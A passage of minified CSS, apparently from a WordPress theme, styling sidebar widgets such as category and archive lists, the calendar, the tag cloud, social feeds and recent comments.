li,.widget_meta li,.widget_recent_entries li,.widget_pages li{transition:color 0.3s ease-in-out;-webkit-transition:color 0.3s ease-in-out;-moz-transition:color 0.3s ease-in-out;position:relative;display:block;overflow:hidden;line-height:1.5;padding-top:13px;padding-bottom:0;}.wp-block-latest-posts li:before,.wp-block-categories li:before,.wp-block-archives li:before,.widget_nav_menu li:before,.widget_layered_nav li:before,.widget_product_categories li:before,.widget_categories .widget-archive li:before,.widget_rss li:before,.widget_categories .post-categories li:before,.widget_categories li:before,.widget_archive .widget-archive li:before,.widget_archive .post-categories li:before,.widget_archive li:before,.widget_meta li:before,.widget_recent_entries li:before,.widget_pages li:before{opacity:.8;font-size:8px;content:"\e649";transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;font-family:'themify';width:18px;padding:0;speak:none;font-style:normal;font-weight:bold;font-variant:normal;text-transform:none;vertical-align:top;text-align:left;display:inline-block;line-height:23px;}.bg-graydark .wp-block-latest-posts li:before,.bg-dark .wp-block-latest-posts li:before,.bg-white .wp-block-latest-posts li:before,.bg-graylight .wp-block-latest-posts li:before,.bg-graydark .wp-block-categories li:before,.bg-dark .wp-block-categories li:before,.bg-white .wp-block-categories li:before,.bg-graylight .wp-block-categories li:before,.bg-graydark .wp-block-archives li:before,.bg-dark .wp-block-archives li:before,.bg-white .wp-block-archives li:before,.bg-graylight .wp-block-archives li:before,.bg-graydark .widget_nav_menu li:before,.bg-dark .widget_nav_menu li:before,.bg-white .widget_nav_menu li:before,.bg-graylight .widget_nav_menu li:before,.bg-graydark .widget_layered_nav li:before,.bg-dark .widget_layered_nav li:before,.bg-white .widget_layered_nav li:before,.bg-graylight .widget_layered_nav li:before,.bg-graydark .widget_product_categories li:before,.bg-dark .widget_product_categories li:before,.bg-white .widget_product_categories li:before,.bg-graylight .widget_product_categories li:before,.bg-graydark .widget_categories .widget-archive li:before,.bg-dark .widget_categories .widget-archive li:before,.bg-white .widget_categories .widget-archive li:before,.bg-graylight .widget_categories .widget-archive li:before,.bg-graydark .widget_rss li:before,.bg-dark .widget_rss li:before,.bg-white .widget_rss li:before,.bg-graylight .widget_rss li:before,.bg-graydark .widget_categories .post-categories li:before,.bg-dark .widget_categories .post-categories li:before,.bg-white .widget_categories .post-categories li:before,.bg-graylight .widget_categories .post-categories li:before,.bg-graydark .widget_categories li:before,.bg-dark .widget_categories li:before,.bg-white .widget_categories li:before,.bg-graylight .widget_categories li:before,.bg-graydark .widget_archive .widget-archive li:before,.bg-dark .widget_archive .widget-archive li:before,.bg-white .widget_archive .widget-archive li:before,.bg-graylight .widget_archive .widget-archive li:before,.bg-graydark .widget_archive .post-categories li:before,.bg-dark .widget_archive .post-categories li:before,.bg-white .widget_archive .post-categories li:before,.bg-graylight .widget_archive .post-categories li:before,.bg-graydark .widget_archive li:before,.bg-dark .widget_archive li:before,.bg-white .widget_archive li:before,.bg-graylight .widget_archive li:before,.bg-graydark .widget_meta li:before,.bg-dark .widget_meta li:before,.bg-white .widget_meta li:before,.bg-graylight .widget_meta li:before,.bg-graydark .widget_recent_entries li:before,.bg-dark .widget_recent_entries li:before,.bg-white .widget_recent_entries li:before,.bg-graylight .widget_recent_entries li:before,.bg-graydark .widget_pages li:before,.bg-dark .widget_pages li:before,.bg-white .widget_pages li:before,.bg-graylight .widget_pages li:before{color:inherit;}.bg-graydark .wp-block-latest-posts li:before,.bg-dark .wp-block-latest-posts li:before,.bg-graydark .wp-block-categories li:before,.bg-dark .wp-block-categories li:before,.bg-graydark .wp-block-archives li:before,.bg-dark .wp-block-archives li:before,.bg-graydark .widget_nav_menu li:before,.bg-dark .widget_nav_menu li:before,.bg-graydark .widget_layered_nav li:before,.bg-dark .widget_layered_nav li:before,.bg-graydark .widget_product_categories li:before,.bg-dark .widget_product_categories li:before,.bg-graydark .widget_categories .widget-archive li:before,.bg-dark .widget_categories .widget-archive li:before,.bg-graydark .widget_rss li:before,.bg-dark .widget_rss li:before,.bg-graydark .widget_categories .post-categories li:before,.bg-dark .widget_categories .post-categories li:before,.bg-graydark .widget_categories li:before,.bg-dark .widget_categories li:before,.bg-graydark .widget_archive .widget-archive li:before,.bg-dark .widget_archive .widget-archive li:before,.bg-graydark .widget_archive .post-categories li:before,.bg-dark .widget_archive .post-categories li:before,.bg-graydark .widget_archive li:before,.bg-dark .widget_archive li:before,.bg-graydark .widget_meta li:before,.bg-dark .widget_meta li:before,.bg-graydark .widget_recent_entries li:before,.bg-dark .widget_recent_entries li:before,.bg-graydark .widget_pages li:before,.bg-dark .widget_pages li:before{color:#fff;}.wp-block-latest-posts li:hover:before,.wp-block-categories li:hover:before,.wp-block-archives li:hover:before,.widget_nav_menu li:hover:before,.widget_layered_nav li:hover:before,.widget_product_categories li:hover:before,.widget_categories .widget-archive li:hover:before,.widget_rss li:hover:before,.widget_categories .post-categories li:hover:before,.widget_categories li:hover:before,.widget_archive .widget-archive li:hover:before,.widget_archive .post-categories li:hover:before,.widget_archive li:hover:before,.widget_meta li:hover:before,.widget_recent_entries li:hover:before,.widget_pages li:hover:before{opacity:1;}.wp-block-latest-posts li a,.wp-block-categories li a,.wp-block-archives li a,.widget_nav_menu li a,.widget_layered_nav li a,.widget_product_categories li a,.widget_categories .widget-archive li a,.widget_rss li a,.widget_categories .post-categories li a,.widget_categories li a,.widget_archive .widget-archive li a,.widget_archive .post-categories li a,.widget_archive li a,.widget_meta li a,.widget_recent_entries li a,.widget_pages li a{color:#767676;}.wp-block-latest-posts li a:hover,.wp-block-categories li a:hover,.wp-block-archives li a:hover,.widget_nav_menu li a:hover,.widget_layered_nav li a:hover,.widget_product_categories li a:hover,.widget_categories .widget-archive li a:hover,.widget_rss li a:hover,.widget_categories .post-categories li a:hover,.widget_categories li a:hover,.widget_archive .widget-archive li a:hover,.widget_archive .post-categories li a:hover,.widget_archive li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_pages li a:hover{color:#0c0c0c;}.bg-white .wp-block-latest-posts li a,.bg-white .wp-block-categories li a,.bg-white .wp-block-archives li a,.bg-white .widget_nav_menu li a,.bg-white .widget_layered_nav li a,.bg-white .widget_product_categories li a,.bg-white .widget_categories .widget-archive li a,.bg-white .widget_rss li a,.bg-white .widget_categories .post-categories li a,.bg-white .widget_categories li a,.bg-white .widget_archive .widget-archive li a,.bg-white .widget_archive .post-categories li a,.bg-white .widget_archive li a,.bg-white .widget_meta li a,.bg-white .widget_recent_entries li a,.bg-white .widget_pages li a{color:inherit;}.bg-white .wp-block-latest-posts li a:hover,.bg-white .wp-block-categories li a:hover,.bg-white .wp-block-archives li a:hover,.bg-white .widget_nav_menu li a:hover,.bg-white .widget_layered_nav li a:hover,.bg-white .widget_product_categories li a:hover,.bg-white .widget_categories .widget-archive li a:hover,.bg-white .widget_rss li a:hover,.bg-white .widget_categories .post-categories li a:hover,.bg-white .widget_categories li a:hover,.bg-white .widget_archive .widget-archive li a:hover,.bg-white .widget_archive .post-categories li a:hover,.bg-white .widget_archive li a:hover,.bg-white .widget_meta li a:hover,.bg-white .widget_recent_entries li a:hover,.bg-white .widget_pages li a:hover{color:#252525;}.bg-graydark .wp-block-latest-posts li a,.bg-dark .wp-block-latest-posts li a,.bg-graydark .wp-block-categories li a,.bg-dark .wp-block-categories li a,.bg-graydark .wp-block-archives li a,.bg-dark .wp-block-archives li a,.bg-graydark .widget_nav_menu li a,.bg-dark .widget_nav_menu li a,.bg-graydark .widget_layered_nav li a,.bg-dark .widget_layered_nav li a,.bg-graydark .widget_product_categories li a,.bg-dark .widget_product_categories li a,.bg-graydark .widget_categories .widget-archive li a,.bg-dark .widget_categories .widget-archive li a,.bg-graydark .widget_rss li a,.bg-dark .widget_rss li a,.bg-graydark .widget_categories .post-categories li a,.bg-dark .widget_categories .post-categories li a,.bg-graydark .widget_categories li a,.bg-dark .widget_categories li a,.bg-graydark .widget_archive .widget-archive li a,.bg-dark .widget_archive .widget-archive li a,.bg-graydark .widget_archive .post-categories li a,.bg-dark .widget_archive .post-categories li a,.bg-graydark .widget_archive li a,.bg-dark .widget_archive li a,.bg-graydark .widget_meta li a,.bg-dark .widget_meta li a,.bg-graydark .widget_recent_entries li a,.bg-dark .widget_recent_entries li a,.bg-graydark .widget_pages li a,.bg-dark .widget_pages li a{color:rgba(255,255,255,0.8);}.bg-graydark .wp-block-latest-posts li a:hover,.bg-dark .wp-block-latest-posts li a:hover,.bg-graydark .wp-block-categories li a:hover,.bg-dark .wp-block-categories li a:hover,.bg-graydark .wp-block-archives li a:hover,.bg-dark .wp-block-archives li a:hover,.bg-graydark .widget_nav_menu li a:hover,.bg-dark .widget_nav_menu li a:hover,.bg-graydark .widget_layered_nav li a:hover,.bg-dark .widget_layered_nav li a:hover,.bg-graydark .widget_product_categories li a:hover,.bg-dark .widget_product_categories li a:hover,.bg-graydark .widget_categories .widget-archive li a:hover,.bg-dark .widget_categories .widget-archive li a:hover,.bg-graydark .widget_rss li a:hover,.bg-dark .widget_rss li a:hover,.bg-graydark .widget_categories .post-categories li a:hover,.bg-dark .widget_categories .post-categories li a:hover,.bg-graydark .widget_categories li a:hover,.bg-dark .widget_categories li a:hover,.bg-graydark .widget_archive .widget-archive li a:hover,.bg-dark .widget_archive .widget-archive li a:hover,.bg-graydark .widget_archive .post-categories li a:hover,.bg-dark .widget_archive .post-categories li a:hover,.bg-graydark .widget_archive li a:hover,.bg-dark .widget_archive li a:hover,.bg-graydark .widget_meta li a:hover,.bg-dark .widget_meta li a:hover,.bg-graydark .widget_recent_entries li a:hover,.bg-dark .widget_recent_entries li a:hover,.bg-graydark .widget_pages li a:hover,.bg-dark .widget_pages li a:hover{color:#fff;}.footer-widget .wp-block-latest-posts li,.footer-widget .wp-block-categories li,.footer-widget .wp-block-archives li,.footer-widget .widget_nav_menu li,.footer-widget .widget_layered_nav li,.footer-widget .widget_product_categories li,.footer-widget .widget_categories .widget-archive li,.footer-widget .widget_rss li,.footer-widget .widget_categories .post-categories li,.footer-widget .widget_categories li,.footer-widget .widget_archive .widget-archive li,.footer-widget .widget_archive .post-categories li,.footer-widget .widget_archive li,.footer-widget .widget_meta li,.footer-widget .widget_recent_entries li,.footer-widget .widget_pages li{border-bottom:none;}.wp-block-latest-posts .children,.wp-block-latest-posts .sub-menu,.wp-block-categories .children,.wp-block-categories .sub-menu,.wp-block-archives .children,.wp-block-archives .sub-menu,.widget_nav_menu .children,.widget_nav_menu .sub-menu,.widget_layered_nav .children,.widget_layered_nav .sub-menu,.widget_product_categories .children,.widget_product_categories .sub-menu,.widget_categories .widget-archive .children,.widget_categories .widget-archive .sub-menu,.widget_rss .children,.widget_rss .sub-menu,.widget_categories .post-categories .children,.widget_categories .post-categories .sub-menu,.widget_categories .children,.widget_categories .sub-menu,.widget_archive .widget-archive .children,.widget_archive .widget-archive .sub-menu,.widget_archive .post-categories .children,.widget_archive .post-categories .sub-menu,.widget_archive .children,.widget_archive .sub-menu,.widget_meta .children,.widget_meta .sub-menu,.widget_recent_entries .children,.widget_recent_entries .sub-menu,.widget_pages .children,.widget_pages .sub-menu{padding-left:15px;padding-top:0;}.wp-block-latest-posts .children li,.wp-block-latest-posts .sub-menu li,.wp-block-categories .children li,.wp-block-categories .sub-menu li,.wp-block-archives .children li,.wp-block-archives .sub-menu li,.widget_nav_menu .children li,.widget_nav_menu .sub-menu li,.widget_layered_nav .children li,.widget_layered_nav .sub-menu li,.widget_product_categories .children li,.widget_product_categories .sub-menu li,.widget_categories .widget-archive .children li,.widget_categories .widget-archive .sub-menu li,.widget_rss .children li,.widget_rss .sub-menu li,.widget_categories .post-categories .children li,.widget_categories .post-categories .sub-menu li,.widget_categories .children li,.widget_categories .sub-menu li,.widget_archive .widget-archive .children li,.widget_archive .widget-archive .sub-menu li,.widget_archive .post-categories .children li,.widget_archive .post-categories .sub-menu li,.widget_archive .children li,.widget_archive .sub-menu li,.widget_meta .children li,.widget_meta .sub-menu li,.widget_recent_entries .children li,.widget_recent_entries .sub-menu li,.widget_pages .children li,.widget_pages .sub-menu li{border-bottom-color:transparent;}.wp-block-latest-posts .children li.menu-item-has-children a:before,.wp-block-latest-posts .sub-menu li.menu-item-has-children a:before,.wp-block-categories .children li.menu-item-has-children a:before,.wp-block-categories .sub-menu li.menu-item-has-children a:before,.wp-block-archives .children li.menu-item-has-children a:before,.wp-block-archives .sub-menu li.menu-item-has-children a:before,.widget_nav_menu .children li.menu-item-has-children a:before,.widget_nav_menu .sub-menu li.menu-item-has-children a:before,.widget_layered_nav .children li.menu-item-has-children a:before,.widget_layered_nav .sub-menu li.menu-item-has-children a:before,.widget_product_categories .children li.menu-item-has-children a:before,.widget_product_categories .sub-menu li.menu-item-has-children a:before,.widget_categories .widget-archive .children li.menu-item-has-children a:before,.widget_categories .widget-archive .sub-menu li.menu-item-has-children a:before,.widget_rss .children li.menu-item-has-children a:before,.widget_rss .sub-menu li.menu-item-has-children a:before,.widget_categories .post-categories .children li.menu-item-has-children a:before,.widget_categories .post-categories .sub-menu li.menu-item-has-children a:before,.widget_categories .children li.menu-item-has-children a:before,.widget_categories .sub-menu li.menu-item-has-children a:before,.widget_archive .widget-archive .children li.menu-item-has-children a:before,.widget_archive .widget-archive .sub-menu li.menu-item-has-children a:before,.widget_archive .post-categories .children li.menu-item-has-children a:before,.widget_archive .post-categories .sub-menu li.menu-item-has-children a:before,.widget_archive .children li.menu-item-has-children a:before,.widget_archive .sub-menu li.menu-item-has-children a:before,.widget_meta .children li.menu-item-has-children a:before,.widget_meta .sub-menu li.menu-item-has-children a:before,.widget_recent_entries .children li.menu-item-has-children a:before,.widget_recent_entries .sub-menu li.menu-item-has-children a:before,.widget_pages .children li.menu-item-has-children a:before,.widget_pages .sub-menu li.menu-item-has-children a:before{display:none !important;}.wp-block-latest-posts .children li:last-child,.wp-block-latest-posts .sub-menu li:last-child,.wp-block-categories .children li:last-child,.wp-block-categories .sub-menu li:last-child,.wp-block-archives .children li:last-child,.wp-block-archives .sub-menu li:last-child,.widget_nav_menu .children li:last-child,.widget_nav_menu .sub-menu li:last-child,.widget_layered_nav .children li:last-child,.widget_layered_nav .sub-menu li:last-child,.widget_product_categories .children li:last-child,.widget_product_categories .sub-menu li:last-child,.widget_categories .widget-archive .children li:last-child,.widget_categories .widget-archive .sub-menu li:last-child,.widget_rss .children li:last-child,.widget_rss .sub-menu li:last-child,.widget_categories .post-categories .children li:last-child,.widget_categories .post-categories .sub-menu li:last-child,.widget_categories .children li:last-child,.widget_categories .sub-menu li:last-child,.widget_archive .widget-archive .children li:last-child,.widget_archive .widget-archive .sub-menu li:last-child,.widget_archive .post-categories .children li:last-child,.widget_archive .post-categories .sub-menu li:last-child,.widget_archive .children li:last-child,.widget_archive .sub-menu li:last-child,.widget_meta .children li:last-child,.widget_meta .sub-menu li:last-child,.widget_recent_entries .children li:last-child,.widget_recent_entries .sub-menu li:last-child,.widget_pages .children li:last-child,.widget_pages .sub-menu li:last-child{border-bottom:none;}.widget_nav_menu li{transition:none;-webkit-transition:none;-moz-transition:none;}.widget_nav_menu li:hover{color:inherit;}.widget_nav_menu li a{color:inherit !important;transition:color 0.15s ease-in-out;-webkit-transition:color 0.15s ease-in-out;-moz-transition:color 0.15s ease-in-out;}.widget_nav_menu li > .sub-menu{padding-top:0;}.widget_nav_menu li a:before,.widget_pages li a:before{display:none !important;}.widget_rss li{padding-bottom:35px;color:#b1b7bd;}.bg-dark .widget_rss li,.bg-graydark .widget_rss li{color:#fefefe;}.widget_rss li:before{display:none !important;}.widget_rss li:last-child{padding-bottom:0;}.widget_rss li .rss-date{font-family:Poppins, 'Droid Serif', serif;color:#b1b7bd;font-weight:300;font-size:13px;line-height:22.36px;text-transform:none;letter-spacing:0px;word-spacing:0;display:block;padding:5px 0;}.widget_calendar #wp-calendar{width:100%;text-align:center;margin-bottom:0;}.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar td,.widget_calendar #wp-calendar th{border:1px solid #e8e8e8;}.bg-dark .widget_calendar #wp-calendar caption,.bg-graydark .widget_calendar #wp-calendar caption,.bg-dark .widget_calendar #wp-calendar td,.bg-graydark .widget_calendar #wp-calendar td,.bg-dark .widget_calendar #wp-calendar th,.bg-graydark .widget_calendar #wp-calendar th{border-color:rgba(255,255,255,0.1);}.widget_calendar #wp-calendar caption{font-family:Poppins, 'Droid Serif', serif;color:inherit;padding:5px 0;font-size:15px;text-align:center;border-bottom:0;}.widget_calendar #wp-calendar td,.widget_calendar #wp-calendar th{text-align:center;padding:0 2px !important;}.widget_calendar #wp-calendar a{font-weight:bold;}.widget_calendar #wp-calendar #next a,.widget_calendar #wp-calendar #prev a{font-family:Poppins, 'Droid Serif', serif;color:inherit;font-size:15px;font-weight:normal;}.widget_tag_cloud,.widget_product_tag_cloud{overflow:hidden;}.widget_tag_cloud .tagcloud,.widget_product_tag_cloud .tagcloud{overflow:hidden;}.widget_tag_cloud a,.widget_product_tag_cloud a,[rel='tag'],.btn-lightgray{text-transform:uppercase;font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:500;letter-spacing:1px;font-size:10px !important;position:relative;line-height:31px;padding:0px 15px;margin-bottom:8px;margin-right:5px;border-radius:50px;transition:all 0.25s ease-in-out;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;background-color:transparent !important;border:1px solid #ced0d4 !important;color:#252525 !important;}.widget_tag_cloud a:hover,.widget_tag_cloud a:focus,.widget_product_tag_cloud a:hover,.widget_product_tag_cloud a:focus,[rel='tag']:hover,[rel='tag']:focus,.btn-lightgray:hover,.btn-lightgray:focus{color:#49c5b6 !important;border-color:#49c5b6 !important;background-color:transparent !important;}.bg-dark .widget_tag_cloud a,.bg-graydark .widget_tag_cloud a,.bg-primary .widget_tag_cloud a,.bg-dark .widget_product_tag_cloud a,.bg-graydark .widget_product_tag_cloud a,.bg-primary .widget_product_tag_cloud a,.bg-dark [rel='tag'],.bg-graydark [rel='tag'],.bg-primary [rel='tag'],.bg-dark .btn-lightgray,.bg-graydark .btn-lightgray,.bg-primary .btn-lightgray{color:#fff !important;border-color:rgba(255,255,255,0.7) !important;}.bg-dark .widget_tag_cloud a:hover,.bg-dark .widget_tag_cloud a:focus,.bg-graydark .widget_tag_cloud a:hover,.bg-graydark .widget_tag_cloud a:focus,.bg-primary .widget_tag_cloud a:hover,.bg-primary .widget_tag_cloud a:focus,.bg-dark .widget_product_tag_cloud a:hover,.bg-dark .widget_product_tag_cloud a:focus,.bg-graydark .widget_product_tag_cloud a:hover,.bg-graydark .widget_product_tag_cloud a:focus,.bg-primary .widget_product_tag_cloud a:hover,.bg-primary .widget_product_tag_cloud a:focus,.bg-dark [rel='tag']:hover,.bg-dark [rel='tag']:focus,.bg-graydark [rel='tag']:hover,.bg-graydark [rel='tag']:focus,.bg-primary [rel='tag']:hover,.bg-primary [rel='tag']:focus,.bg-dark .btn-lightgray:hover,.bg-dark .btn-lightgray:focus,.bg-graydark .btn-lightgray:hover,.bg-graydark .btn-lightgray:focus,.bg-primary .btn-lightgray:hover,.bg-primary .btn-lightgray:focus{border-color:#fff !important;color:#fff !important;}.widget_tag_cloud a,.widget_product_tag_cloud a{float:left;}.border-section{display:inline-block;padding:18px 25px;border:1px solid #e8e8e8;width:100%;}[rel='tag'],.btn-lightgray{display:inline-block;margin-right:8px;margin-bottom:8px;}[rel='tag']:last-child,.btn-lightgray:last-child{margin-right:0;}.single-post [rel='tag'],.single-post .btn-lightgray{font-weight:400;font-size:15px !important;text-transform:capitalize;background-color:#fff !important;border:1px solid #fff !important;line-height:40px;padding:0px 26px;}@media (max-width: 990px){.single-post [rel='tag'],.single-post .btn-lightgray{font-size:12px !important;line-height:30px;padding:0px 8px;border-radius:6px;}}.single-post [rel='tag']:hover,.single-post .btn-lightgray:hover{color:#fff !important;border-color:#49c5b6 !important;background-color:#49c5b6 !important;}.bbpress [rel='tag']{background:transparent !important;color:#252525 !important;border:none;padding:0;margin:0;}.recent-posts{line-height:24px;}.recent-posts li{margin-bottom:8px;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.recent-posts li:hover .date{opacity:1;}.recent-posts .date{display:block;letter-spacing:0;opacity:.8;}.tags{overflow:hidden;}.tags label{display:inline-block;margin-right:17px;font-weight:500;font-size:15px;}@media (max-width: 768px){.tags label{display:none;}}.tags li{float:left;margin:0 4px 4px 0;}.tags .btn-sm{padding:0 8px;margin:0;}.widget .gallery{overflow:hidden;}.widget .gallery li{width:33.33333%;float:left;padding:0 4px 4px 0;}.widget .twitter-feed .interact{display:none;}.widget .twitter-feed .twitter-content.twitter-quote{background:#fff;padding:15px;border-radius:3px;position:relative;margin-bottom:16px;}.widget .twitter-feed .twitter-content.twitter-quote:after{content:"";position:absolute;bottom:-10px;left:15px;border:5px solid transparent;border-top-color:#fff;}.bg-dark .widget .twitter-feed .twitter-content.twitter-quote,.bg-graydark .widget .twitter-feed .twitter-content.twitter-quote{background:#444;}.bg-dark .widget .twitter-feed .twitter-content.twitter-quote:after,.bg-graydark .widget .twitter-feed .twitter-content.twitter-quote:after{border-top-color:#444;}.widget .twitter-feed .twitter-content.twitter-quote li:before{border:none;font-size:30px;color:#999;margin:0;text-align:left;}.widget .twitter-feed .twitter-content.twitter-quote .tweet{padding-left:0;font-style:italic;font-size:14px;margin:0 0 0 40px;}.widget .twitter-feed .twitter-content.twitter-quote + .twitter-user{margin-left:0;}.widget .twitter-feed .twitter-content li:last-child{margin-bottom:0;}.widget .twitter-feed .twitter-content li:before{border:2px solid #ced0d4;width:40px;height:40px;text-align:center;border-radius:50%;line-height:40px;position:relative;font-size:21px;top:0;float:left;display:inline-block;margin-right:8px;content:"\e74b";font-family:'themify';}.bg-graydark .widget .twitter-feed .twitter-content li:before,.bg-dark .widget .twitter-feed .twitter-content li:before{border-color:#444;}.widget .twitter-feed .timePosted{font-family:Poppins, 'Droid Serif', serif;color:inherit;display:block;}.widget .twitter-feed .timePosted a{color:#b1b7bd;font-size:11px;opacity:.8;}.widget .twitter-feed .timePosted a:hover{opacity:1;}.footer-widget.bg-graydark .widget .twitter-feed .timePosted a,.footer-widget.bg-dark .widget .twitter-feed .timePosted a{opacity:1;color:#d5d5d5 !important;}.widget .twitter-feed .tweet{color:#8b8b92;margin-bottom:5px;margin-left:50px;background:transparent;padding:0 0 0 10px;border-radius:0;position:relative;}.footer-widget.bg-graydark .widget .twitter-feed .tweet{color:#ccc;color:rgba(255,255,255,0.8);}.widget .twitter-feed .tweet a{color:#404044;}.widget .twitter-feed .tweet a:hover{color:#49c5b6;}.footer-widget.bg-graydark .widget .twitter-feed .tweet a{color:#fff;}.bg-dark .widget .twitter-feed .tweet,.bg-graydark .widget .twitter-feed .tweet{color:#fff;}.bg-dark .widget .twitter-feed .tweet a,.bg-graydark .widget .twitter-feed .tweet a{color:#fff;}.bg-dark .widget .twitter-feed .tweet a:hover,.bg-graydark .widget .twitter-feed .tweet a:hover{color:#d5d5d5;}.bg-white .widget .twitter-feed .tweet,.bg-graylight .widget .twitter-feed .tweet{color:#b1b7bd;}.bg-white .widget .twitter-feed .tweet a,.bg-graylight .widget .twitter-feed .tweet a{color:#616a66;}.bg-white .widget .twitter-feed .tweet a:hover,.bg-graylight .widget .twitter-feed .tweet a:hover{color:#252525;}.widget .twitter-feed .twitter-user{margin-left:45px;}.widget .twitter-feed .twitter-user a{margin-bottom:5px;display:inline-block;}.widget .twitter-feed .twitter-user a img{border-radius:2px;}.widget .twitter-feed .twitter-follow-button{display:block;}.widget .twitter-feed p{padding-left:22px;position:relative;word-wrap:break-word;}.instagram-feed ul{margin:0 !important;padding:0 !important;}.instagram-feed li{transition:opaciy .2s ease-in-out;-webkit-transition:opaciy .2s ease-in-out;-moz-transition:opaciy .2s ease-in-out;width:25%;display:inline-block;margin:0 !important;padding:0 !important;float:left;}.instagram-feed li:hover{opacity:.85;}footer .instagram-feed li,#sidebar .instagram-feed li,.main-sidebar .instagram-feed li{padding:6px !important;}@media (max-width: 480px){.instagram-feed li{width:100% !important;}.widget .instagram-feed li{width:50% !important;}}.instagram-feed.col-8 li{width:12.5%;}@media (max-width: 768px){.instagram-feed.col-8 li{width:50%;}}.instagram-feed.col-6 li{width:16.66667%;}@media (max-width: 768px){.instagram-feed.col-6 li{width:50%;}}.instagram-feed.col-4 li{width:25%;}.instagram-feed.col-2 li{width:50%;}.instagram-feed.grid-gallery{overflow:hidden;}.instagram-feed.grid-gallery li{width:25%;display:inline-block;float:left;padding:8px;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;opacity:1;}.instagram-feed.grid-gallery li:hover{opacity:.9;}@media all and (max-width: 990px){.instagram-feed.grid-gallery li{width:33.333333%;}}.widget .instagram-feed li,.flickr-feed li{width:33.3333%;display:inline-block;padding:0;}.widget .cart-overview .description{display:inline-block;width:auto;line-height:24px;}.widget .cart-overview img{width:25%;padding-right:2%;}.widget .cart-overview span{display:block;}.widget .cart-overview li{margin-bottom:24px;overflow:hidden;}.widget .cart-overview li:last-child{margin-bottom:0;}.widget .cart-overview a{color:#252525;}.widget .cart-overview a:hover{color:#49c5b6;}.widget .cart-controls{max-height:30px;line-height:30px;}.widget .flex-direction-nav li a{width:16px;height:16px;margin:-8px 0 0;}.widget .flex-direction-nav li a:before{font-size:16px;}.widget .flex-direction-nav li a.flex-next{right:8px;}.widget .flex-direction-nav li a.flex-prev{left:8px;}.widget .flex-control-nav{display:none;}.widget .image-slider{margin:0;}.widget .tlg-posts-widget .tlg-posts-item,.widget .tlg-posts-widget .recentcomments,.widget .tlg-posts-widget .wp-block-latest-comments__comment,.widget_recent_comments .tlg-posts-item,.widget_recent_comments .recentcomments,.widget_recent_comments .wp-block-latest-comments__comment,.wp-block-latest-comments .tlg-posts-item,.wp-block-latest-comments .recentcomments,.wp-block-latest-comments .wp-block-latest-comments__comment{border:0;margin:0;display:block;overflow:hidden;line-height:1;padding-top:6px;padding-bottom:6px;line-height:24px;margin-bottom:8px;}.widget .tlg-posts-widget .tlg-posts-item footer,.widget .tlg-posts-widget .recentcomments footer,.widget .tlg-posts-widget .wp-block-latest-comments__comment footer,.widget_recent_comments .tlg-posts-item footer,.widget_recent_comments .recentcomments footer,.widget_recent_comments .wp-block-latest-comments__comment footer,.wp-block-latest-comments .tlg-posts-item footer,.wp-block-latest-comments .recentcomments footer,.wp-block-latest-comments .wp-block-latest-comments__comment footer{padding:0;}.widget .tlg-posts-widget .tlg-posts-item:first-child,.widget .tlg-posts-widget .recentcomments:first-child,.widget .tlg-posts-widget .wp-block-latest-comments__comment:first-child,.widget_recent_comments .tlg-posts-item:first-child,.widget_recent_comments .recentcomments:first-child,.widget_recent_comments .wp-block-latest-comments__comment:first-child,.wp-block-latest-comments .tlg-posts-item:first-child,.wp-block-latest-comments .recentcomments:first-child,.wp-block-latest-comments .wp-block-latest-comments__comment:first-child{padding-top:0;}.widget .tlg-posts-widget .tlg-posts-item:last-child,.widget .tlg-posts-widget .recentcomments:last-child,.widget .tlg-posts-widget .wp-block-latest-comments__comment:last-child,.widget_recent_comments .tlg-posts-item:last-child,.widget_recent_comments .recentcomments:last-child,.widget_recent_comments .wp-block-latest-comments__comment:last-child,.wp-block-latest-comments .tlg-posts-item:last-child,.wp-block-latest-comments .recentcomments:last-child,.wp-block-latest-comments .wp-block-latest-comments__comment:last-child{margin-bottom:0;}.bg-dark .widget .tlg-posts-widget .tlg-posts-item,.bg-graydark .widget .tlg-posts-widget .tlg-posts-item,.bg-dark .widget .tlg-posts-widget .recentcomments,.bg-graydark .widget .tlg-posts-widget .recentcomments,.bg-dark .widget .tlg-posts-widget .wp-block-latest-comments__comment,.bg-graydark .widget .tlg-posts-widget .wp-block-latest-comments__comment,.bg-dark .widget_recent_comments .tlg-posts-item,.bg-graydark .widget_recent_comments .tlg-posts-item,.bg-dark .widget_recent_comments .recentcomments,.bg-graydark .widget_recent_comments .recentcomments,.bg-dark .widget_recent_comments .wp-block-latest-comments__comment,.bg-graydark .widget_recent_comments .wp-block-latest-comments__comment,.bg-dark .wp-block-latest-comments .tlg-posts-item,.bg-graydark .wp-block-latest-comments .tlg-posts-item,.bg-dark .wp-block-latest-comments .recentcomments,.bg-graydark .wp-block-latest-comments .recentcomments,.bg-dark .wp-block-latest-comments .wp-block-latest-comments__comment,.bg-graydark .wp-block-latest-comments .wp-block-latest-comments__comment{border-bottom:none !important;color:rgba(255,255,255,0.8);}.widget .tlg-posts-widget .tlg-posts-item a,.widget .tlg-posts-widget .recentcomments a,.widget .tlg-posts-widget .wp-block-latest-comments__comment a,.widget_recent_comments .tlg-posts-item a,.widget_recent_comments .recentcomments a,.widget_recent_comments .wp-block-latest-comments__comment a,.wp-block-latest-comments .tlg-posts-item a,.wp-block-latest-comments .recentcomments a,.wp-block-latest-comments .wp-block-latest-comments__comment a{line-height:1.5;}#sidebar .widget .tlg-posts-widget .tlg-posts-item,.main-sidebar .widget .tlg-posts-widget .tlg-posts-item,#sidebar .widget .tlg-posts-widget .recentcomments,.main-sidebar .widget .tlg-posts-widget .recentcomments,#sidebar .widget .tlg-posts-widget .wp-block-latest-comments__comment,.main-sidebar .widget .tlg-posts-widget .wp-block-latest-comments__comment,#sidebar .widget_recent_comments .tlg-posts-item,.main-sidebar .widget_recent_comments .tlg-posts-item,#sidebar .widget_recent_comments .recentcomments,.main-sidebar .widget_recent_comments .recentcomments,#sidebar .widget_recent_comments .wp-block-latest-comments__comment,.main-sidebar .widget_recent_comments .wp-block-latest-comments__comment,#sidebar .wp-block-latest-comments .tlg-posts-item,.main-sidebar .wp-block-latest-comments .tlg-posts-item,#sidebar 